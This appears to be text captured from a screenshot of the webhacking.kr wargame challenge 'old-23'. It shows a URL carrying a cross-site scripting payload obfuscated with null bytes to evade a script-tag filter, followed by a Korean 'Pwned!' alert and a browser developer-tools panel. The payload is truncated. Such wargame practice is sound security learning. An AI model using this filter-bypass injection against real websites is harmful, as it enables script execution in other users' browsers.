 webhacking.kr/challenge/bonus-3/index.php?code=<s%00c%00r%00i%00p%00t>a%00l%0...
webhacking.kr 내용:
old-23 Pwned!
확인
안전한 연결 설정 중...
Elements Console Sources Network Performance Memory Application Security Audits Ad
<html>
<head>…</head>
<body>…</body>
</html>
Style
Filter